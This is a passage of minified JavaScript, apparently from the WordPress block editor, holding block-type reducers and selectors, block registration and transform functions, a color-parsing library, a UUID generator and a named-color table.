0;switch(r.type){case"REMOVE_BLOCK_TYPES":return-1!==r.names.indexOf(t)?null:t;case e:return r.name||null}return t}}const d=u("SET_DEFAULT_BLOCK_NAME"),p=u("SET_FREEFORM_FALLBACK_BLOCK_NAME"),h=u("SET_UNREGISTERED_FALLBACK_BLOCK_NAME"),f=u("SET_GROUPING_BLOCK_NAME"),g=(0,a.combineReducers)({unprocessedBlockTypes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_UNPROCESSED_BLOCK_TYPE":return{...e,[t.blockType.name]:t.blockType};case"REMOVE_BLOCK_TYPES":return(0,o.omit)(e,t.names)}return e},blockTypes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...l(t.blockTypes)};case"REMOVE_BLOCK_TYPES":return(0,o.omit)(e,t.names)}return e},blockStyles:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...(0,o.mapValues)(l(t.blockTypes),(t=>c([...(0,o.get)(t,["styles"],[]).map((e=>({...e,source:"block"}))),...(0,o.get)(e,[t.name],[]).filter((e=>{let{source:t}=e;return"block"!==t}))])))};case"ADD_BLOCK_STYLES":return{...e,[t.blockName]:c([...(0,o.get)(e,[t.blockName],[]),...t.styles])};case"REMOVE_BLOCK_STYLES":return{...e,[t.blockName]:(0,o.filter)((0,o.get)(e,[t.blockName],[]),(e=>-1===t.styleNames.indexOf(e.name)))}}return e},blockVariations:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_BLOCK_TYPES":return{...e,...(0,o.mapValues)(l(t.blockTypes),(t=>c([...(0,o.get)(t,["variations"],[]).map((e=>({...e,source:"block"}))),...(0,o.get)(e,[t.name],[]).filter((e=>{let{source:t}=e;return"block"!==t}))])))};case"ADD_BLOCK_VARIATIONS":return{...e,[t.blockName]:c([...(0,o.get)(e,[t.blockName],[]),...t.variations])};case"REMOVE_BLOCK_VARIATIONS":return{...e,[t.blockName]:(0,o.filter)((0,o.get)(e,[t.blockName],[]),(e=>-1===t.variationNames.indexOf(e.name)))}}return e},defaultBlockName:d,freeformFallbackBlockName:p,unregisteredFallbackBlockName:h,groupingBlockName:f,categories:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_CATEGORIES":return t.categories||[];case"UPDATE_CATEGORY":if(!t.category||(0,o.isEmpty)(t.category))return e;if((0,o.find)(e,["slug",t.slug]))return(0,o.map)(e,(e=>e.slug===t.slug?{...e,...t.category}:e))}return e},collections:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"ADD_BLOCK_COLLECTION":return{...e,[t.namespace]:{title:t.title,icon:t.icon}};case"REMOVE_BLOCK_COLLECTION":return(0,o.omit)(e,t.namespace)}return e}});var m={};function b(e){return[e]}function _(e,t,r){var n;if(e.length!==t.length)return!1;for(n=r;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}function k(e,t){var r,n=t||b;function a(e){var t,n,a,o,i,s=r,l=!0;for(t=0;t<e.length;t++){if(!(i=n=e[t])||"object"!=typeof i){l=!1;break}s.has(n)?s=s.get(n):(a=new WeakMap,s.set(n,a),s=a)}return s.has(m)||((o=function(){var e={clear:function(){e.head=null}};return e}()).isUniqueByDependants=l,s.set(m,o)),s.get(m)}function o(){r=new WeakMap}function i(){var t,r,o,i,s,l=arguments.length;for(i=new Array(l),o=0;o<l;o++)i[o]=arguments[o];for((t=a(s=n.apply(null,i))).isUniqueByDependants||(t.lastDependants&&!_(s,t.lastDependants,0)&&t.clear(),t.lastDependants=s),r=t.head;r;){if(_(r.args,i,1))return r!==t.head&&(r.prev.next=r.next,r.next&&(r.next.prev=r.prev),r.next=t.head,r.prev=null,t.head.prev=r,t.head=r),r.val;r=r.next}return r={val:e.apply(null,i)},i[0]=null,r.args=i,t.head&&(t.head.prev=r,r.next=t.head),t.head=r,r.val}return i.getDependants=n,i.clear=o,o(),i}var w=r(4793),y=r.n(w);const v=(e,t)=>"string"==typeof t?x(e,t):t;function T(e){return e.unprocessedBlockTypes}const C=k((e=>Object.values(e.blockTypes)),(e=>[e.blockTypes]));function x(e,t){return e.blockTypes[t]}function E(e,t){return e.blockStyles[t]}const B=k(((e,t,r)=>{const n=e.blockVariations[t];return n&&r?n.filter((e=>(e.scope||["block","inserter"]).includes(r))):n}),((e,t)=>[e.blockVariations[t]]));function A(e,t,r,n){const a=B(e,t,n);return null==a?void 0:a.find((n=>{var a;if(Array.isArray(n.isActive)){const a=x(e,t),o=Object.keys((null==a?void 0:a.attributes)||{}),i=n.isActive.filter((e=>o.includes(e)));return 0!==i.length&&i.every((e=>r[e]===n.attributes[e]))}return null===(a=n.isActive)||void 0===a?void 0:a.call(n,r,n.attributes)}))}function S(e,t,r){const n=B(e,t,r);return[...n].reverse().find((e=>{let{isDefault:t}=e;return!!t}))||n[0]}function N(e){return e.categories}function P(e){return e.collections}function L(e){return e.defaultBlockName}function M(e){return e.freeformFallbackBlockName}function j(e){return e.unregisteredFallbackBlockName}function O(e){return e.groupingBlockName}const z=k(((e,t)=>(0,o.map)((0,o.filter)(e.blockTypes,(e=>(0,o.includes)(e.parent,t))),(e=>{let{name:t}=e;return t}))),(e=>[e.blockTypes])),D=(e,t,r,n)=>{const a=v(e,t);return null!=a&&a.supports?(0,o.get)(a.supports,r,n):n};function I(e,t,r,n){return!!D(e,t,r,n)}function V(e,t,r){const n=v(e,t),a=(0,o.flow)([e=>y()(null!=e?e:""),e=>e.toLowerCase(),e=>e.trim()]),i=a(r),s=(0,o.flow)([a,e=>(0,o.includes)(e,i)]);return s(n.title)||(0,o.some)(n.keywords,s)||s(n.category)||s(n.description)}const H=(e,t)=>z(e,t).length>0,R=(e,t)=>(0,o.some)(z(e,t),(t=>I(e,t,"inserter",!0)));function $(e){return"[object Object]"===Object.prototype.toString.call(e)}const F=window.wp.hooks;var U={grad:.9,turn:360,rad:360/(2*Math.PI)},q=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},G=function(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=Math.pow(10,t)),Math.round(r*e)/r+0},K=function(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=1),e>r?r:e>t?e:t},W=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Y=function(e){return{r:K(e.r,0,255),g:K(e.g,0,255),b:K(e.b,0,255),a:K(e.a)}},Z=function(e){return{r:G(e.r),g:G(e.g),b:G(e.b),a:G(e.a,3)}},X=/^#([0-9a-f]{3,8})$/i,Q=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},J=function(e){var t=e.r,r=e.g,n=e.b,a=e.a,o=Math.max(t,r,n),i=o-Math.min(t,r,n),s=i?o===t?(r-n)/i:o===r?2+(n-t)/i:4+(t-r)/i:0;return{h:60*(s<0?s+6:s),s:o?i/o*100:0,v:o/255*100,a}},ee=function(e){var t=e.h,r=e.s,n=e.v,a=e.a;t=t/360*6,r/=100,n/=100;var o=Math.floor(t),i=n*(1-r),s=n*(1-(t-o)*r),l=n*(1-(1-t+o)*r),c=o%6;return{r:255*[n,s,i,i,l,n][c],g:255*[l,n,n,s,i,i][c],b:255*[i,i,l,n,n,s][c],a}},te=function(e){return{h:W(e.h),s:K(e.s,0,100),l:K(e.l,0,100),a:K(e.a)}},re=function(e){return{h:G(e.h),s:G(e.s),l:G(e.l),a:G(e.a,3)}},ne=function(e){return ee((r=(t=e).s,{h:t.h,s:(r*=((n=t.l)<50?n:100-n)/100)>0?2*r/(n+r)*100:0,v:n+r,a:t.a}));var t,r,n},ae=function(e){return{h:(t=J(e)).h,s:(a=(200-(r=t.s))*(n=t.v)/100)>0&&a<200?r*n/100/(a<=100?a:200-a)*100:0,l:a/2,a:t.a};var t,r,n,a},oe=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ie=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,se=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,le=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ce={string:[[function(e){var t=X.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?G(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?G(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=se.exec(e)||le.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Y({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=oe.exec(e)||ie.exec(e);if(!t)return null;var r,n,a=te({h:(r=t[1],n=t[2],void 0===n&&(n="deg"),Number(r)*(U[n]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return ne(a)},"hsl"]],object:[[function(e){var t=e.r,r=e.g,n=e.b,a=e.a,o=void 0===a?1:a;return q(t)&&q(r)&&q(n)?Y({r:Number(t),g:Number(r),b:Number(n),a:Number(o)}):null},"rgb"],[function(e){var t=e.h,r=e.s,n=e.l,a=e.a,o=void 0===a?1:a;if(!q(t)||!q(r)||!q(n))return null;var i=te({h:Number(t),s:Number(r),l:Number(n),a:Number(o)});return ne(i)},"hsl"],[function(e){var t=e.h,r=e.s,n=e.v,a=e.a,o=void 0===a?1:a;if(!q(t)||!q(r)||!q(n))return null;var i=function(e){return{h:W(e.h),s:K(e.s,0,100),v:K(e.v,0,100),a:K(e.a)}}({h:Number(t),s:Number(r),v:Number(n),a:Number(o)});return ee(i)},"hsv"]]},ue=function(e,t){for(var r=0;r<t.length;r++){var n=t[r][0](e);if(n)return[n,t[r][1]]}return[null,void 0]},de=function(e,t){var r=ae(e);return{h:r.h,s:K(r.s+100*t,0,100),l:r.l,a:r.a}},pe=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},he=function(e,t){var r=ae(e);return{h:r.h,s:r.s,l:K(r.l+100*t,0,100),a:r.a}},fe=function(){function e(e){this.parsed=function(e){return"string"==typeof e?ue(e.trim(),ce.string):"object"==typeof e&&null!==e?ue(e,ce.object):[null,void 0]}(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return G(pe(this.rgba),2)},e.prototype.isDark=function(){return pe(this.rgba)<.5},e.prototype.isLight=function(){return pe(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Z(this.rgba)).r,r=e.g,n=e.b,o=(a=e.a)<1?Q(G(255*a)):"","#"+Q(t)+Q(r)+Q(n)+o;var e,t,r,n,a,o},e.prototype.toRgb=function(){return Z(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Z(this.rgba)).r,r=e.g,n=e.b,(a=e.a)<1?"rgba("+t+", "+r+", "+n+", "+a+")":"rgb("+t+", "+r+", "+n+")";var e,t,r,n,a},e.prototype.toHsl=function(){return re(ae(this.rgba))},e.prototype.toHslString=function(){return t=(e=re(ae(this.rgba))).h,r=e.s,n=e.l,(a=e.a)<1?"hsla("+t+", "+r+"%, "+n+"%, "+a+")":"hsl("+t+", "+r+"%, "+n+"%)";var e,t,r,n,a},e.prototype.toHsv=function(){return e=J(this.rgba),{h:G(e.h),s:G(e.s),v:G(e.v),a:G(e.a,3)};var e},e.prototype.invert=function(){return ge({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),ge(de(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),ge(de(this.rgba,-e))},e.prototype.grayscale=function(){return ge(de(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),ge(he(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),ge(he(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?ge({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):G(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=ae(this.rgba);return"number"==typeof e?ge({h:e,s:t.s,l:t.l,a:t.a}):G(t.h)},e.prototype.isEqual=function(e){return this.toHex()===ge(e).toHex()},e}(),ge=function(e){return e instanceof fe?e:new fe(e)},me=[],be=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},_e=function(e){return.2126*be(e.r)+.7152*be(e.g)+.0722*be(e.b)};const ke=window.wp.element,we=window.wp.dom,ye="block-default",ve=["attributes","supports","save","migrate","isEligible","apiVersion"],Te={"--wp--style--color--link":{value:["color","link"],support:["color","link"]},background:{value:["color","gradient"],support:["color","gradients"],useEngine:!0},backgroundColor:{value:["color","background"],support:["color","background"],requiresOptOut:!0,useEngine:!0},borderColor:{value:["border","color"],support:["__experimentalBorder","color"],useEngine:!0},borderRadius:{value:["border","radius"],support:["__experimentalBorder","radius"],properties:{borderTopLeftRadius:"topLeft",borderTopRightRadius:"topRight",borderBottomLeftRadius:"bottomLeft",borderBottomRightRadius:"bottomRight"},useEngine:!0},borderStyle:{value:["border","style"],support:["__experimentalBorder","style"],useEngine:!0},borderWidth:{value:["border","width"],support:["__experimentalBorder","width"],useEngine:!0},borderTopColor:{value:["border","top","color"],support:["__experimentalBorder","color"],useEngine:!0},borderTopStyle:{value:["border","top","style"],support:["__experimentalBorder","style"],useEngine:!0},borderTopWidth:{value:["border","top","width"],support:["__experimentalBorder","width"],useEngine:!0},borderRightColor:{value:["border","right","color"],support:["__experimentalBorder","color"],useEngine:!0},borderRightStyle:{value:["border","right","style"],support:["__experimentalBorder","style"],useEngine:!0},borderRightWidth:{value:["border","right","width"],support:["__experimentalBorder","width"],useEngine:!0},borderBottomColor:{value:["border","bottom","color"],support:["__experimentalBorder","color"],useEngine:!0},borderBottomStyle:{value:["border","bottom","style"],support:["__experimentalBorder","style"],useEngine:!0},borderBottomWidth:{value:["border","bottom","width"],support:["__experimentalBorder","width"],useEngine:!0},borderLeftColor:{value:["border","left","color"],support:["__experimentalBorder","color"],useEngine:!0},borderLeftStyle:{value:["border","left","style"],support:["__experimentalBorder","style"],useEngine:!0},borderLeftWidth:{value:["border","left","width"],support:["__experimentalBorder","width"],useEngine:!0},color:{value:["color","text"],support:["color","text"],requiresOptOut:!0,useEngine:!0},filter:{value:["filter","duotone"],support:["color","__experimentalDuotone"]},linkColor:{value:["elements","link","color","text"],support:["color","link"]},buttonColor:{value:["elements","button","color","text"],support:["color","button"]},buttonBackgroundColor:{value:["elements","button","color","background"],support:["color","button"]},fontFamily:{value:["typography","fontFamily"],support:["typography","__experimentalFontFamily"],useEngine:!0},fontSize:{value:["typography","fontSize"],support:["typography","fontSize"],useEngine:!0},fontStyle:{value:["typography","fontStyle"],support:["typography","__experimentalFontStyle"],useEngine:!0},fontWeight:{value:["typography","fontWeight"],support:["typography","__experimentalFontWeight"],useEngine:!0},lineHeight:{value:["typography","lineHeight"],support:["typography","lineHeight"],useEngine:!0},margin:{value:["spacing","margin"],support:["spacing","margin"],properties:{marginTop:"top",marginRight:"right",marginBottom:"bottom",marginLeft:"left"},useEngine:!0},padding:{value:["spacing","padding"],support:["spacing","padding"],properties:{paddingTop:"top",paddingRight:"right",paddingBottom:"bottom",paddingLeft:"left"},useEngine:!0},textDecoration:{value:["typography","textDecoration"],support:["typography","__experimentalTextDecoration"],useEngine:!0},textTransform:{value:["typography","textTransform"],support:["typography","__experimentalTextTransform"],useEngine:!0},letterSpacing:{value:["typography","letterSpacing"],support:["typography","__experimentalLetterSpacing"],useEngine:!0},"--wp--style--root--padding":{value:["spacing","padding"],support:["spacing","padding"],properties:{"--wp--style--root--padding-top":"top","--wp--style--root--padding-right":"right","--wp--style--root--padding-bottom":"bottom","--wp--style--root--padding-left":"left"},rootOnly:!0}},Ce={link:"a",heading:"h1, h2, h3, h4, h5, h6",h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",button:".wp-element-button, .wp-block-button__link",caption:".wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption"},xe={"color.duotone":!0,"color.gradients":!0,"color.palette":!0,"typography.fontFamilies":!0,"typography.fontSizes":!0,"spacing.spacingSizes":!0};var Ee=function(){return(Ee=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function Be(e){return e.toLowerCase()}Object.create,Object.create;var Ae=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],Se=/[^A-Z0-9]+/gi;function Ne(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce((function(e,t){return e.replace(t,r)}),e)}function Pe(e,t){var r=e.charAt(0),n=e.substr(1).toLowerCase();return t>0&&r>="0"&&r<="9"?"_"+r+n:""+r.toUpperCase()+n}function Le(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var r=t.splitRegexp,n=void 0===r?Ae:r,a=t.stripRegexp,o=void 0===a?Se:a,i=t.transform,s=void 0===i?Be:i,l=t.delimiter,c=void 0===l?" ":l,u=Ne(Ne(e,n,"$1\0$2"),o,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,Ee({delimiter:"",transform:Pe},t))}function Me(e,t){return 0===t?e.toLowerCase():Pe(e,t)}const je={title:"block title",description:"block description",keywords:["block keyword"],styles:[{label:"block style label"}],variations:[{title:"block variation title",description:"block variation description",keywords:["block variation keyword"]}]},Oe={};function ze(e){return null!==e&&"object"==typeof e}function De(e){for(const t of Object.keys(e))Oe[t]?(void 0===Oe[t].apiVersion&&e[t].apiVersion&&(Oe[t].apiVersion=e[t].apiVersion),void 0===Oe[t].ancestor&&e[t].ancestor&&(Oe[t].ancestor=e[t].ancestor)):Oe[t]=Object.fromEntries(Object.entries((0,o.pickBy)(e[t],(e=>null!=e))).map((e=>{let[t,r]=e;return[(n=t,void 0===a&&(a={}),Le(n,Ee({transform:Me},a))),r];var n,a})))}function Ie(e){let{textdomain:t,...r}=e;const n=(0,o.pick)(r,["apiVersion","title","category","parent","ancestor","icon","description","keywords","attributes","providesContext","usesContext","supports","styles","example","variations"]);return t&&Object.keys(je).forEach((e=>{n[e]&&(n[e]=He(je[e],n[e],t))})),n}function Ve(e,t){const r=ze(e)?e.name:e;if("string"!=typeof r)return void console.error("Block names must be strings.");if(!/^[a-z][a-z0-9-]*\/[a-z][a-z0-9-]*$/.test(r))return void console.error("Block names must contain a namespace prefix, include only lowercase alphanumeric characters or dashes, and start with a letter. Example: my-plugin/my-custom-block");if((0,a.select)(lr).getBlockType(r))return void console.error('Block "'+r+'" is already registered.');ze(e)&&De({[r]:Ie(e)});const n={name:r,icon:ye,keywords:[],attributes:{},providesContext:{},usesContext:[],supports:{},styles:[],variations:[],save:()=>null,...null==Oe?void 0:Oe[r],...t};return(0,a.dispatch)(lr).__experimentalRegisterBlockType(n),(0,a.select)(lr).getBlockType(r)}function He(e,t,r){return"string"==typeof e&&"string"==typeof t?(0,i._x)(t,e,r):Array.isArray(e)&&!(0,o.isEmpty)(e)&&Array.isArray(t)?t.map((t=>He(e[0],t,r))):ze(e)&&!(0,o.isEmpty)(e)&&ze(t)?Object.keys(t).reduce(((n,a)=>e[a]?(n[a]=He(e[a],t[a],r),n):(n[a]=t[a],n)),{}):t}function Re(e,t){let{title:r,icon:n}=t;(0,a.dispatch)(lr).addBlockCollection(e,r,n)}function $e(e){const t=(0,a.select)(lr).getBlockType(e);if(t)return(0,a.dispatch)(lr).removeBlockTypes(e),t;console.error('Block "'+e+'" is not registered.')}function Fe(e){(0,a.dispatch)(lr).setFreeformFallbackBlockName(e)}function Ue(){return(0,a.select)(lr).getFreeformFallbackBlockName()}function qe(){return(0,a.select)(lr).getGroupingBlockName()}function Ge(e){(0,a.dispatch)(lr).setUnregisteredFallbackBlockName(e)}function Ke(){return(0,a.select)(lr).getUnregisteredFallbackBlockName()}function We(e){(0,a.dispatch)(lr).setDefaultBlockName(e)}function Ye(e){(0,a.dispatch)(lr).setGroupingBlockName(e)}function Ze(){return(0,a.select)(lr).getDefaultBlockName()}function Xe(e){var t;return null===(t=(0,a.select)(lr))||void 0===t?void 0:t.getBlockType(e)}function Qe(){return(0,a.select)(lr).getBlockTypes()}function Je(e,t,r){return(0,a.select)(lr).getBlockSupport(e,t,r)}function et(e,t,r){return(0,a.select)(lr).hasBlockSupport(e,t,r)}function tt(e){return"core/block"===(null==e?void 0:e.name)}function rt(e){return"core/template-part"===e.name}const nt=e=>(0,a.select)(lr).getChildBlockNames(e),at=e=>(0,a.select)(lr).hasChildBlocks(e),ot=e=>(0,a.select)(lr).hasChildBlocksWithInserterSupport(e),it=(e,t)=>{(0,a.dispatch)(lr).addBlockStyles(e,t)},st=(e,t)=>{(0,a.dispatch)(lr).removeBlockStyles(e,t)},lt=(e,t)=>(0,a.select)(lr).getBlockVariations(e,t),ct=(e,t)=>{(0,a.dispatch)(lr).addBlockVariations(e,t)},ut=(e,t)=>{(0,a.dispatch)(lr).removeBlockVariations(e,t)};var dt="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),pt=new Uint8Array(16);function ht(){if(!dt)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return dt(pt)}const ft=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,gt=function(e){return"string"==typeof e&&ft.test(e)};for(var mt=[],bt=0;bt<256;++bt)mt.push((bt+256).toString(16).substr(1));const _t=function(e,t,r){var n=(e=e||{}).random||(e.rng||ht)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(var a=0;a<16;++a)t[r+a]=n[a];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=(mt[e[t+0]]+mt[e[t+1]]+mt[e[t+2]]+mt[e[t+3]]+"-"+mt[e[t+4]]+mt[e[t+5]]+"-"+mt[e[t+6]]+mt[e[t+7]]+"-"+mt[e[t+8]]+mt[e[t+9]]+"-"+mt[e[t+10]]+mt[e[t+11]]+mt[e[t+12]]+mt[e[t+13]]+mt[e[t+14]]+mt[e[t+15]]).toLowerCase();if(!gt(r))throw TypeError("Stringified UUID is invalid");return r}(n)};function kt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const n=Vt(e,t),a=_t();return{clientId:a,name:e,isValid:!0,attributes:n,innerBlocks:r}}function wt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map((e=>{const t=Array.isArray(e)?e:[e.name,e.attributes,e.innerBlocks],[r,n,a=[]]=t;return kt(r,n,wt(a))}))}function yt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;const n=_t(),a=Vt(e.name,{...e.attributes,...t});return{...e,clientId:n,attributes:a,innerBlocks:r||e.innerBlocks.map((e=>yt(e)))}}function vt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;const n=_t();return{...e,clientId:n,attributes:{...e.attributes,...t},innerBlocks:r||e.innerBlocks.map((e=>vt(e)))}}const Tt=(e,t,r)=>{if((0,o.isEmpty)(r))return!1;const n=r.length>1,a=(0,o.first)(r).name;if(!Ct(e)&&n&&!e.isMultiBlock)return!1;if(!Ct(e)&&!(0,o.every)(r,{name:a}))return!1;if("block"!==e.type)return!1;const i=(0,o.first)(r);return!("from"===t&&-1===e.blocks.indexOf(i.name)&&!Ct(e)||!n&&"from"===t&&xt(i.name)&&xt(e.blockName)||!St(e,r)||e.usingMobileTransformations&&Ct(e)&&!xt(i.name))},Ct=e=>e&&"block"===e.type&&Array.isArray(e.blocks)&&e.blocks.includes("*"),xt=e=>e===qe();function Et(e){if((0,o.isEmpty)(e))return[];const t=(e=>{if((0,o.isEmpty)(e))return[];const t=Qe();return(0,o.filter)(t,(t=>!!Bt(At("from",t.name),(t=>Tt(t,"from",e)))))})(e),r=(e=>{if((0,o.isEmpty)(e))return[];const t=Xe((0,o.first)(e).name),r=t?At("to",t.name):[];return(0,o.filter)(r,(t=>t&&Tt(t,"to",e))).map((e=>e.blocks)).flat().map((e=>"*"===e?e:Xe(e)))})(e);return[...new Set([...t,...r])]}function Bt(e,t){const r=(0,F.createHooks)();for(let n=0;n<e.length;n++){const a=e[n];t(a)&&r.addFilter("transform","transform/"+n.toString(),(e=>e||a),a.priority)}return r.applyFilters("transform",null)}function At(e,t){if(void 0===t)return Qe().map((t=>{let{name:r}=t;return At(e,r)})).flat();const r=zt(t),{name:n,transforms:a}=r||{};if(!a||!Array.isArray(a[e]))return[];const i=a.supportedMobileTransforms&&Array.isArray(a.supportedMobileTransforms);return(i?(0,o.filter)(a[e],(e=>"raw"===e.type||!(!e.blocks||!e.blocks.length)&&(!!Ct(e)||(0,o.every)(e.blocks,(e=>a.supportedMobileTransforms.includes(e)))))):a[e]).map((e=>({...e,blockName:n,usingMobileTransformations:i})))}function St(e,t){if("function"!=typeof e.isMatch)return!0;const r=(0,o.first)(t),n=e.isMultiBlock?t.map((e=>e.attributes)):r.attributes,a=e.isMultiBlock?t:r;return e.isMatch(n,a)}function Nt(e,t){const r=(0,o.castArray)(e),n=r.length>1,a=r[0],i=a.name,s=At("from",t),l=Bt(At("to",i),(e=>"block"===e.type&&-1!==e.blocks.indexOf(t)&&(!n||e.isMultiBlock)&&St(e,r)))||Bt(s,(e=>"block"===e.type&&(Ct(e)||-1!==e.blocks.indexOf(i))&&(!n||e.isMultiBlock)&&St(e,r)));if(!l)return null;let c;return c=l.isMultiBlock?(0,o.has)(l,"__experimentalConvert")?l.__experimentalConvert(r):l.transform(r.map((e=>e.attributes)),r.map((e=>e.innerBlocks))):(0,o.has)(l,"__experimentalConvert")?l.__experimentalConvert(a):l.transform(a.attributes,a.innerBlocks),null===c||"object"!=typeof c?null:(c=(0,o.castArray)(c),c.some((e=>!Xe(e.name)))?null:"*"===t?c:(0,o.some)(c,(e=>e.name===t))?c.map(((t,r,n)=>(0,F.applyFilters)("blocks.switchToBlockType.transformedBlock",t,e,r,n))):null)}const Pt=(e,t)=>kt(e,t.attributes,(0,o.map)(t.innerBlocks,(e=>Pt(e.name,e))));!function(e){e.forEach((function(e){me.indexOf(e)<0&&(e(fe,ce),me.push(e))}))}([function(e,t){var r={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22"